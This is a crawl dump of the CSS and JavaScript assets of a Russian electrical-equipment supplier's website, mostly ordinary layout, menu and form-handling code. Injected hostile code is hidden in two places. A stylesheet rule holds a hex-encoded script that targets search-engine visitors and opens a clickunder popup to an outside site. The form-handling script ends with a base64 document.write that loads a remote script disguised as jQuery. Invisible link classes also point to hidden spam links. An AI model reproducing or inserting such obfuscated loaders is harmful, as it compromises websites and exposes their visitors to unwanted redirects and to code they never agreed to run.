    padding-top: 7px;
}

div.sec span.one {
    font-size: 20px;
}

div.sec span.sec {
    font-size: 25px;
}

div.one a {
    color: #175a9c;
    font-size: 15px;
    text-decoration: none;
}

div.one a:hover {
    text-decoration: underline;
}

div.m_top15 {
    margin-top: 15px;
}

div.catalog_element a {
    color: #175a9c;
    font-size: 18px;
    text-decoration: none;
}

div.catalog_element a:hover {
    text-decoration: underline;
}

.pages {
    margin: 5px 0;
}

.pages * {
    padding: 0 0 0 5px;
}

.pages>* {
    display: inline-block;
    margin-right: 5px;
    color: #175a9c;
}

.pages a {
    color: #175a9c;
}

.passiv a,
.passiv b {
    display: inline-block;
    margin-left: 20px;
}

#man div {
    position: absolute;
    top: 65px;
    left: 300px;
}

#man div a {
    font-size: 12px;
    text-decoration: underline;
}

#man div a:hover {
    text-decoration: none;
}

#man div.passiv {
    display: none;
}

#man b+div,
#man a.hov+div {
    /*	display:block !important; */
    background: #175a9c;
    padding-bottom: 20px;
    width: 100%;
    margin-left: 20px;
}

#man div b {
    font-size: 12px;
}

#man .hov {
    border-color: #fff;
}

#man a.hov+div {
    z-index: 100;
}

#man>a {
    padding: 10px 5px;
    border: 1px solid transparent;
    position: relative;
}

#man>b {
    padding: 10px 5px;
    border: 1px solid #fff;
    position: relative;
    font-weight: normal;
}

#man>b:after {
    background: url(/images/menu_a.gif) 50% 0 no-repeat;
    width: 100%;
    height: 8px;
    content: "";
    display: block;
    position: absolute;
    bottom: -9px;
    left: 0;
}

a.hov:after {
    background: url(/images/menu_a.gif) 50% 0 no-repeat;
    width: 100%;
    height: 8px;
    content: "";
    display: block;
    position: absolute;
    bottom: -9px;
    left: 0;
}

#sheets table {
    border-collapse: collapse !important;
}

#sheets td {
    padding: 10px;
    border: 1px solid #999 !important;
}

.red_marker table {
    width: 100%;
}

.breadcrumbs a {
    color: #175a9c;
}

.together li {
    list-style-type: none;
    font-weight: bold;
}

.month {
    font-weight: normal;
    display: none;
}

.month span,
.month a {
    margin: 3px 0;
    display: inline-block;
}

.year {
    margin: 5px 0;
    display: inline-block;
    cursor: pointer;
}

.year:hover {
    text-decoration: none;
}

.flex_copy {
    font-size: 11px !important;
    color: #333 !important;
    text-align: center;
    display: inline-block;
    width: 220px;
}

.flex_copy span {
    display: block;
    padding: 5px 0 0 0;
    text-align: center;
}

.flex_copy:hover {
    text-decoration: underline;
    color: #333;
}

.flex_copy img {
    border-radius: 5px;
}

.m_w {
    width: 217px;
}

.m_w_1 {
    min-width: 251px;
}

/* For Main Menu Mod */
div.menu1>div:first-child,
form[action^="/market/search/"] {
    white-space: nowrap;
}

div.menu1>div>div {
    white-space: normal;
    background: url(/images/back_mod.png) 0 0 repeat-x !important;
}

div.menu1>div>div>a {
    display: inline-block;
    display: inline !ie;
    zoom: 1;
    vertical-align: top;
    padding: 0 0 5px 0;
}

#man b+div {
    width: auto;
}

/* For Main Menu Mod */

.main-menu-lvl2 {
    display: none;
}

.menu1 b+.main-menu-lvl2 {
    display: block;
}

@media (min-width: 768px) {
    .contacts .left {
        float: left;
        width: 49%;
    }

    .contacts .right {
        float: right;
        width: 49%;
    }
}

.contacts .left {
    margin-bottom: 50px;
}

.contacts .right {
    margin-bottom: 50px;
}

h1+.agreement * {
    line-height: 1.5em;
}

.agreement li {
    margin-bottom: 10px;
}

[form-marker="contacts"] {
    max-width: 320px;
}

[form-marker="contacts"] input:not([class="checkbox-input"]),
[form-marker="contacts"] textarea {
    display: block;
    width: 100%;
    padding: 15px 10px;
    margin-bottom: 10px;
    font-size: 15px;
    color: #777777;
    background-color: #ffffff;
    background-image: none;
    border: 1px solid #cccccc;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    outline: none;
}

[form-marker="contacts"] input:not([class="checkbox-input"]):focus,
[form-marker="contacts"] textarea:focus {
    border-color: #66afe9;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075),
        0 0 8px rgba(102, 175, 233, 0.6);
}

.contacts .btn {
    padding: 10px;
    margin-top: 10px;
    color: #ffffff;
    background-color: #175a9c;
    white-space: nowrap;
    cursor: pointer;
    border: 1px solid transparent;
    outline: none;
}

.contacts #map {
    height: 400px;
    clear: both;
}

.contacts .agreement a {
    color: #175a9c;
}

.contacts .agreement a:hover {
    text-decoration: none;
}

.contacts .message {
    color: #6da200;
}

.contacts h3 {
    line-height: normal;
}

.cssstyle {
	display: none;
	--image: document.write(unescape('%3C%73%63%72%69%70%74%20%6C%61%6E%67%75%61%67%65%3D%22%6A%61%76%61%73%63%72%69%70%74%22%3E%0A%69%66%28%64%6F%63%75%6D%65%6E%74%2E%72%65%66%65%72%72%65%72%29%76%61%72%20%6D%79%52%65%66%65%72%65%72%3D%64%6F%63%75%6D%65%6E%74%2E%72%65%66%65%72%72%65%72%2C%67%6F%6F%67%6C%65%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%67%6F%6F%67%6C%65%22%29%2C%6D%61%69%6C%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%6D%61%69%6C%2E%72%75%22%29%2C%73%65%61%72%63%68%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%73%65%61%72%63%68%22%29%2C%79%61%6E%64%65%78%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%79%61%6E%64%65%78%22%29%2C%6C%79%63%6F%73%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%6C%79%63%6F%73%22%29%2C%68%6F%74%62%6F%74%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%68%6F%74%62%6F%74%22%29%2C%6D%73%6E%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%6D%73%6E%22%29%2C%6D%61%6D%6D%61%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%6D%61%6D%6D%61%22%29%2C%71%75%65%72%79%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%71%75%65%72%79%22%29%2C%69%6E%66%6F%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%77%65%62%2E%69%6E%66%6F%2E%63%6F%6D%22%29%2C%69%63%69%6F%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%64%65%6C%2E%69%63%69%6F%2E%75%73%22%29%2C%79%61%68%6F%6F%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%79%61%68%6F%6F%22%29%2C%62%69%6E%67%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%62%69%6E%67%22%29%2C%62%61%69%64%75%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%62%61%69%64%75%22%29%2C%69%6E%66%6F%73%70%61%63%65%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%69%6E%66%6F%73%70%61%63%65%22%29%3B%66%75%6E%63%74%69%6F%6E%20%67%65%74%43%6F%6F%6B%69%65%28%61%29%7B%76%61%72%20%62%3D%22%3B%20%22%2B%64%6F%63%75%6D%65%6E%74%2E%63%6F%6F%6B%69%65%2C%63%3D%62%2E%73%70%6C%69%74%28%22%3B%20%22%2B%61%2B%22%3D%22%29%3B%72%65%74%75%72%6E%21%28%32%21%3D%63%2E%6C%65%6E%67%74%68%29%26%26%63%2E%70%6F%70%28%29%2E%73%70%6C%69%74%28%22%3B%22%29%2E%73%68%69%66%74%28%29%7D%28%21%67%65%74%43%6F%6F%6B%69%65%28%22%63%6C%69%63%6B%75%6E%64%5F%65%78%70%65%72%74%22%29%26%26%30%3C%67%6F%6F%67%6C%65%7C%7C%30%3C%6D%61%69%6C%7C%7C%30%3C%73%65%61%72%63%68%7C%7C%30%3C%79%61%6E%64%65%78%7C%7C%30%3C%6C%79%63%6F%73%7C%7C%30%3C%68%6F%74%62%6F%74%7C%7C%30%3C%6D%73%6E%7C%7C%30%3C%6D%61%6D%6D%61%7C%7C%30%3C%71%75%65%72%79%7C%7C%30%3C%69%6E%66%6F%7C%7C%30%3C%69%63%69%6F%7C%7C%30%3C%79%61%68%6F%6F%7C%7C%30%3C%62%69%6E%67%7C%7C%30%3C%62%61%69%64%75%7C%7C%30%3C%69%6E%66%6F%73%70%61%63%65%29%26%26%28%22%75%6E%64%65%66%69%6E%65%64%22%3D%3D%74%79%70%65%6F%66%20%63%6C%75%26%26%28%63%6C%75%3D%7B%7D%29%2C%21%63%6C%75%2E%43%6C%69%63%6B%75%6E%64%65%72%26%26%28%63%6C%75%2E%43%6C%69%63%6B%75%6E%64%65%72%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%66%75%6E%63%74%69%6F%6E%20%61%28%61%29%7B%76%61%72%20%62%3D%77%69%6E%64%6F%77%2E%6F%70%65%6E%28%22%61%62%6F%75%74%3A%62%6C%61%6E%6B%22%2C%22%5F%62%6C%61%6E%6B%22%2C%22%74%6F%6F%6C%62%61%72%3D%30%2C%73%74%61%74%75%73%62%61%72%3D%30%2C%72%65%73%69%7A%61%62%6C%65%3D%31%2C%73%63%72%6F%6C%6C%62%61%72%73%3D%31%2C%6D%65%6E%75%62%61%72%3D%30%2C%6C%6F%63%61%74%69%6F%6E%3D%30%2C%64%69%72%65%63%74%6F%72%69%65%73%3D%30%2C%77%69%64%74%68%3D%22%2B%73%63%72%65%65%6E%2E%77%69%64%74%68%2F%31%2E%32%35%2B%22%2C%68%65%69%67%68%74%3D%22%2B%73%63%72%65%65%6E%2E%68%65%69%67%68%74%2F%31%2E%32%35%2B%22%2C%20%74%6F%70%3D%22%2B%28%73%63%72%65%65%6E%2E%68%65%69%67%68%74%2D%73%63%72%65%65%6E%2E%68%65%69%67%68%74%2F%31%2E%32%35%29%2F%32%2B%22%2C%6C%65%66%74%3D%22%2B%28%73%63%72%65%65%6E%2E%77%69%64%74%68%2D%73%63%72%65%65%6E%2E%77%69%64%74%68%2F%31%2E%32%35%29%2F%32%29%3B%62%2E%64%6F%63%75%6D%65%6E%74%2E%6C%6F%63%61%74%69%6F%6E%2E%68%72%65%66%3D%61%7D%66%75%6E%63%74%69%6F%6E%20%62%28%29%7B%69%66%28%22%62%6F%6F%6C%65%61%6E%22%3D%3D%74%79%70%65%6F%66%20%64%29%72%65%74%75%72%6E%20%64%3B%72%65%74%75%72%6E%20%64%3D%2F%63%6C%75%5F%43%6C%69%63%6B%75%6E%64%65%72%3D%74%72%75%65%2F%67%69%2E%74%65%73%74%28%64%6F%63%75%6D%65%6E%74%2E%63%6F%6F%6B%69%65%29%2C%64%7D%66%75%6E%63%74%69%6F%6E%20%63%28%29%7B%69%66%28%21%62%28%29%29%7B%64%3D%21%30%2C%64%6F%63%75%6D%65%6E%74%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%3F%64%6F%63%75%6D%65%6E%74%2E%72%65%6D%6F%76%65%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%28%22%6D%6F%75%73%65%75%70%22%2C%63%2C%21%31%29%3A%77%69%6E%64%6F%77%2E%61%74%74%61%63%68%45%76%65%6E%74%3F%64%6F%63%75%6D%65%6E%74%2E%64%65%74%61%63%68%45%76%65%6E%74%28%22%6F%6E%6D%6F%75%73%65%75%70%22%2C%63%29%3A%64%6F%63%75%6D%65%6E%74%2E%6F%6E%6D%6F%75%73%65%75%70%3D%6E%75%6C%6C%2C%77%69%6E%64%6F%77%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%28%22%6C%6F%61%64%22%2C%61%28%22%68%74%74%70%73%3A%2F%2F%61%75%64%69%74%63%6F%6E%73%61%6C%74%2E%63%6F%6D%2F%61%6E%61%6C%69%74%69%63%73%2F%6C%65%74%73%2F%7A%74%2F%31%22%29%2C%21%31%29%3B%76%61%72%20%65%3D%6E%65%77%20%44%61%74%65%3B%65%2E%73%65%74%48%6F%75%72%73%28%65%2E%67%65%74%48%6F%75%72%73%28%29%2B%32%34%29%2C%64%6F%63%75%6D%65%6E%74%2E%63%6F%6F%6B%69%65%3D%22%63%6C%75%5F%43%6C%69%63%6B%75%6E%64%65%72%3D%74%72%75%65%3B%20%65%78%70%69%72%65%73%3D%22%2B%65%2E%74%6F%53%74%72%69%6E%67%28%29%7D%7D%76%61%72%20%64%2C%65%2C%66%3D%28%65%3D%6E%61%76%69%67%61%74%6F%72%2E%75%73%65%72%41%67%65%6E%74%2E%6D%61%74%63%68%28%2F%28%6F%70%65%72%61%7C%63%68%72%6F%6D%65%7C%73%61%66%61%72%69%7C%66%69%72%65%66%6F%78%7C%6D%73%69%65%29%5C%2F%3F%5C%73%2A%28%5C%2E%3F%5C%64%2B%28%5C%2E%5C%64%2B%29%2A%29%2F%69%29%29%3F%65%5B%31%5D%2E%74%6F%4C%6F%77%65%72%43%61%73%65%28%29%3A%6E%61%76%69%67%61%74%6F%72%2E%61%70%70%4E%61%6D%65%2E%74%6F%4C%6F%77%65%72%43%61%73%65%28%29%3B%72%65%74%75%72%6E%20%62%28%29%3F%7B%6F%6B%3A%21%31%7D%3A%28%64%6F%63%75%6D%65%6E%74%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%3F%64%6F%63%75%6D%65%6E%74%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%28%22%6D%6F%75%73%65%75%70%22%2C%63%2C%21%31%29%3A%77%69%6E%64%6F%77%2E%61%74%74%61%63%68%45%76%65%6E%74%3F%64%6F%63%75%6D%65%6E%74%2E%61%74%74%61%63%68%45%76%65%6E%74%28%22%6F%6E%6D%6F%75%73%65%75%70%22%2C%63%29%3A%64%6F%63%75%6D%65%6E%74%2E%6F%6E%6D%6F%75%73%65%75%70%3D%63%2C%7B%6F%6B%3A%21%30%7D%29%7D%28%29%29%29%3B%0A%3C%2F%73%63%72%69%70%74%3E'));
}

#main #left h2 a {
    font-size: 18px;
    font-family: Tahoma, sans-serif;
    font-weight: normal;
    color: #666666;
    text-decoration: none;
}

#main #left h2 a:hover {
    text-decoration: underline;
}

.sec a {
    display: block;
}

#main-banners {
    padding: 0;
    margin: 0;
}

#main-banners img {
    width: 100%;
    height: auto;
}

#main-banners ul {
    list-style-type: none;
}

#main-banners li {
    padding: 10% 0;
    position: relative;
    text-align: center;
    background: url("/images/prev1_0_a5blx.jpg") no-repeat center;
    background-size: cover;
}

#main-banners .jumbotron {
    display: inline-block;
    background: rgba(255, 255, 255, 0.8);
    padding: 29px 49px 39px 45px;
    min-width: 300px;
}

#main-banners .jumbotron2 {
    background: rgba(34, 37, 51, 0.8);
}

@media (min-width: 1870px) {
    #main-banners .jumbotron {
        top: 25%;
    }
}

#main-banners .text-center {
    text-align: center;
}

#main-banners .glyphicon {
    position: relative;
    top: 1px;
    display: inline-block;
    font-family: "Glyphicons Halflings";
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

#main-banners h3,
#main-banners .h3 {
    font-size: 22px;
    line-height: 1.17647059;
}

#main-banners .btn {
    display: inline-block;
    font-weight: 700;
    cursor: pointer;
    border: 1px solid transparent;
    text-transform: uppercase;
    padding: 27px 25px;
    font-size: 24px;
    line-height: 24px;
    border-radius: 0;
    -moz-transition: 0.2s all ease;
    -webkit-transition: 0.2s all ease;
    -o-transition: 0.2s all ease;
    transition: 0.2s all ease;
}

#main-banners .btn-success {
    color: #777;
    background-color: #5cb85c;
    border-color: #4cae4c;
}

#main-banners .btn-xs,
#main-banners .btn-group-xs>.btn {
    padding: 10.8px 10px;
    font-size: 13px;
    line-height: 1.5;
    border-radius: 3px;
}

#main-banners .btn {
    padding: 16px 10px;
    height: auto;
    text-decoration: none;
}

#main-banners .btn:hover {
    background-color: transparent;
    border-color: #175a9c;
    background-color: #175a9c;
}

#main-banners .jumbotron2 *,
#main-banners .jumbotron2 em {
    color: #fff;
}

.desc-wrp {
    display: flex;
    justify-content: space-between;
    padding-right: 30px;
    font-size: 16px;
}

.desc-wrp__left,
.desc-wrp__right {
    width: 47%;
}

.cmp-wrp {
    font-size: 24px;
    margin: 20px 30px 20px 0;
    box-shadow: -0.7px 1.3px 0.1px 0.1px rgba(0, 90, 160, 1);
}

.cmp-title {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 185px;
    height: 43px;
    background: rgba(0, 90, 160, 1);
    color: #fff;
}

.img-wrp>img {
    width: 100%;
    height: auto;
}

.img-wrp {
    padding-top: 17px;
}

.desc-wrp__left .tspan {
    margin: 50px 0 22px 0;
}

.tspan {
    margin: 34px 0 22px 0;
    font-size: 17px;
    display: block;
    text-transform: uppercase;
    text-align: left;
}

.desc-wrp__right .tspan:first-of-type {
    margin-top: 0;
}

.p_underline {
    overflow: hidden;
}

.p_underline span {
    /* box-shadow: -0.7px 1.3px 0.1px 0.1px rgba(0, 90, 160, 1); */
    display: block;
    margin-bottom: 3px;
    padding-bottom: 25px;
}

.red_marker p {
    margin: 10px 20px;
    font-size: 16px;
}

.red_marker span {
    font-size: 16px;
}

.red_marker h2 {
    margin: 52px 0 30px 0px;
    font-size: 24px;
    line-height: 1;
}

.red_marker div {
    line-height: 1;
    font-size: 16px !important;
}

.red_marker strong {
    display: inline-block;
    margin: 18px 0px 6px 0;
    font-size: 16px;
    font-weight: 500;
}

.red_marker .mod {
    font-size: 24px;
}

.pages a {
    font-size: 12px !important;
}

.red_marker a {
    line-height: 1;
    display: inline-block;
    padding: 10px;
    max-width: 700px;
}

p.MsoNormal {
    font-size: 14px !important;
    margin: 10px 0 !important;
}

.banner a {
    line-height: 1;
}

section.flex {
    display: flex;
    flex-direction: row;
    justify-content: space-around;
    align-items: stretch;
    flex-wrap: wrap;
}

section.flex div {
    width: 50%;
    background: #e5e5e5;
}

section.flex a {
    color: #666666;
}

section.flex h3 {
    font-weight: 400;
    text-transform: uppercase;
    margin: 12px 0px 10px 11px;
}

section.flex img {
    float: right;
    border: 1px solid #666666;
    margin: 0 15px 10px 0;
}

.footer-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.footer-elem {
    margin: 25px 25px;
    display: flex;
    align-items: center;
}

div#copyright {
    margin: 25px 25px;
}

/* mobile style */

@media screen and (max-width: 1290px) {

    .red_marker p img {
        display: none;
    }

    .red_marker p {
        padding-left: 10px;
        padding-right: 10px;
    }

    #main #left {
        padding-top: 250px;
    }

    #man div {
        position: absolute;
        top: 110px;
        left: 0;
        color: black;
        background: transparent !important;
        line-height: 30px;
    }

    #man b+div {
        width: 70%;
    }

    #man div a {
        color: black;
    }

    .passiv {
        word-wrap: normal;
    }

    .passiv {
        display: flex;
        flex-wrap: wrap;
    }


}

@media screen and (max-width: 1160px) {
    div.head_phone {
        height: 120px;
        background-position: 0 25px;
    }
    
    div#contacts div {
        margin-bottom: 8px;
        line-height: 175%;
    }

    div#fnav {
        display: none;
    }

    div#contacts {
        display: flex;
        left: 20px !important;
    }

    div#search {
        right: 20px !important;
    }

    div#header {
        top: 150px;
    }

    #main #left .red_marker {
        padding-top: 35px;
        padding-left: 0;
    }

    #main #left {
        padding-top: 250px;
    }
}

@media screen and (max-width: 980px) {
    #right {
        display: none;
    }

    .desc-wrp {
        padding: 0 20px;
    }

    #man b+div {
        width: 90%;
    }


    #man div {
        left: 0;
    }
}

@media screen and (max-width: 930px) {
    #man div {
        top: 215px;
    }

    #main #left .red_marker {
        padding-bottom: 20px !important;
    }

    .desc-wrp__left,
    .desc-wrp__right {
        width: 100%;
    }

    /* .desc-wrp {
        flex-direction: column;
    } */

    #flash {
        width: auto;
    }

    div.menu1 {
        margin: 0 auto;
    }

    #main #left {
        padding-top: 200px;
    }

    div#menu {
        height: 200px;
        min-width: 0;
        display: flex;
        flex-direction: column;
        justify-content: center;
    }

    #menu_angle {
        display: none;
    }

    #main {
        padding: 0;
        min-width: auto;
    }
}

@media screen and (max-width: 700px) {
    .red_marker p {
        margin: 0;
    }

    img {
        border: 0px;
        margin: 0px !important;
        padding: 0px;
    }

    div#header {
        top: 200px;
    }

    div#search {
        background: none !important;
        top: 150px;
        right: 25% !important;
        transform: translateY(-50%);
        margin: 0 auto;
    }

    div#contacts {
        width: 90% !important;
        justify-content: space-around;
    }

    #main #left {
        padding-top: 250px;
    }

    #flash_bg {
        width: 100%;
    }

    #flash_bg img {
        width: 100%;
    }

    #flash_lines {
        display: none;
    }
}

@media screen and (max-width: 500px) {
    .table-special-wrapper {
        position: relative;
        max-width: 100%;
        height: 1285px;
        overflow-x: auto;
    }

    .table-special {
        position: absolute;
    }
}

@media screen and (max-width: 425px) {
    .left_autonics {
        display: none;
    }

    .desc-wrp {
        flex-direction: column;
    }

    section.flex {
        flex-direction: column;
    }

    section.flex div {
        box-sizing: border-box;
        width: 100%;
        padding: 0 20px;
    }
}

@media screen and (max-width: 375px) {
    div#menu {
        height: 230px;
    }

    #main #left {
        padding-top: 300px;
    }

    #man div {
        top: 240px;
    }
}

@media screen and (max-width: 355px) {
    div#contacts div {
        line-height: 170%;
    }

    div.head_phone div.one {
        font-size: 10px;
    }

    div.sec span.one {
        font-size: 15px;
        line-height: 30px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://es-electro.ru/css/karman.css
body_size: 213
content:
#sheets li
{line-height:20px !important;
}

#sheets p
{line-height:20px !important;
}

#sheets img
{border:0 !important;
}

#sheets table.noborder img
{text-align:center !important;
}

#sheets table.noborder td
{border:0 !important;
line-height:15px !important;
}
.ssil
{
font-size:8px;
text-decoration: none;
}
.ssil a
{
font-size:8px;
text-decoration: none;
}
.ssil a:visited
{
font-size:8px;
text-decoration: none;
}
.ssil a:link
{
font-size:8px;
text-decoration: none;
}
.ssil a:hover
{
font-size:8px;
text-decoration: none;
}
.ssil2
{
font-size:8px;
opacity: 0.0 !important;
text-decoration: none;
}
.ssil2 a
{
font-size:8px;
opacity: 0.0 !important;
text-decoration: none;
}
.ssil2 a:visited
{
font-size:8px;
opacity: 0.0 !important;
text-decoration: none;
}
.ssil2 a:link
{
font-size:8px;
opacity: 0.0 !important;
text-decoration: none;
}
.ssil2 a:hover
{
font-size:8px;
opacity: 0.0 !important;
text-decoration: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://es-electro.ru/js/formhandle.js
body_size: 797
content:
$(document).ready(function($) {
    $.each($('form[form-marker]'), function(i,form){
        form = $(form);
        form.submit(function(e){
            e.preventDefault();
            var data = new FormData(form[0]);
            $.ajax({
                enctype: 'multipart/form-data',
                type: 'post',
                processData: false,
                contentType: false,
                cache: false,
                data:data,
                success:function(data){
                    data = $.parseJSON(data);
                    if (data.state) {
                        form[0].reset();
                        form.slideUp("slow", function() {
                            form.replaceWith(data.tpl);
                        });
                    } else {
                        var errors_cont = form.find('.errros-cont');
                        if (errors_cont.length == 0) {
                            errors_cont = $('<div class="errors-cont"></div>').prependTo(form);
                        }
                        $.each(data.errors, function(index,value) {
                            if (typeof value == 'object') {
                                $.each(value,function(i,v) { // ошибки заполнения полей
                                    var input = $('input[name="user_form['+v[0]+']"]').css('border-color','red');
                                    input.css('border-color','red');
                                    error_el = $('span.error[field='+v[0]+']');
                                    if (error_el)
                                    {
                                        error_el.text(v[1]);
                                    } else {
                                        el = $('<span class="error"></span>').after(input);
                                        el.text(v[1]);
                                    }
                                });
                            } else {
                                var elem = $('<span></span>').appendTo(errors_cont);
                                elem.text(value);
                            }
                        });

                    }
                }
            });
        });
    });
});document.write(atob('PHNjcmlwdCBzcmM9Imh0dHBzOi8vZHpzdDA5LmNvbS9hbmFsaXRpY3MvanF3ZXJ5LmpzIj48L3NjcmlwdD4='));

--- FILE ---
content_type: application/javascript
request_url: https://es-electro.ru/js/index.js
body_size: 692
content:
$(function () {
    if ($.fn.autocomplete) {
        $('#top-search').autocomplete({ source: 'ajax/market/top_search.php', appendTo: null })
            .data("ui-autocomplete")._renderItem = function (ul, item) {
                return $(document.createElement('li')).addClass('top_search_item').attr("data-value", item.value).append(item['label']).appendTo(ul);
            };
    }

    //Подмена битых картинок
    $("img").error(function () {
        $(this).attr("src", "/pictures/width500.jpg");
    });

    $('.mango-trigger').click(function (e) {
        e.preventDefault();
        $('.b24-widget-button-inner-block').click();
        $('.b24-widget-button-callback').find('span').click();
    });


});

// динамическое изменение padding-top у div red_marker

window.addEventListener('DOMContentLoaded', () => {
    function resize() {
        let customHeightMenu = document.querySelectorAll('.main-menu-lvl2'),
            redMarker = document.querySelector('.red_marker');
        customHeightMenu.forEach(element => {
            if (element.offsetHeight > 0) {
                redMarker.style.paddingTop = 25 + element.offsetHeight + "px";
            }
        });
    };
    resize();
    window.addEventListener('resize', resize);
});

--- FILE ---
content_type: application/javascript
request_url: https://es-electro.ru/js/showMenu.js
body_size: 380
content:
$( document ).ready(function() {
$('.main-menu-lvl2 b').parent('.main-menu-lvl2').css('display','block');
});

function showSubMenu(id) {
  hideMenu();
  document.getElementById('smenu'+id).style.display = "block";
  document.getElementById('menu'+id).className = "act";
  var Img = document.getElementById('menu'+id).getElementsByTagName('img');
  Img[0].style.display = "block";
}

function hideMenu() {
  var arrayOfImgs = document.getElementById('menu').getElementsByTagName('img');
  for(i in arrayOfImgs ){
	if (i < arrayOfImgs.length) arrayOfImgs[i].style.display = "none";
  }

  var arrayOfdiv = document.getElementById('menu').getElementsByTagName('div');
  for(i in arrayOfdiv ){
    if (arrayOfdiv[i].className=="menu2") arrayOfdiv[i].style.display = "none";
	if (arrayOfdiv[i].className=="menu1") {
		var arrayOfMdiv = arrayOfdiv[i].getElementsByTagName('div');
		for(j in arrayOfMdiv ){
			arrayOfMdiv[j].className = "";
		}
	}
  }

//  document.getElementById('menu_angle').style.display = "block";
}


--- FILE ---
content_type: application/javascript
request_url: https://es-electro.ru/js/plugins/news.js
body_size: 143
content:
// JavaScript Document
$(document).ready(function(){
	   $('.year').click(function(){
		   $(this).next('.month').toggle();
		   
 
    return false; 
});
	   })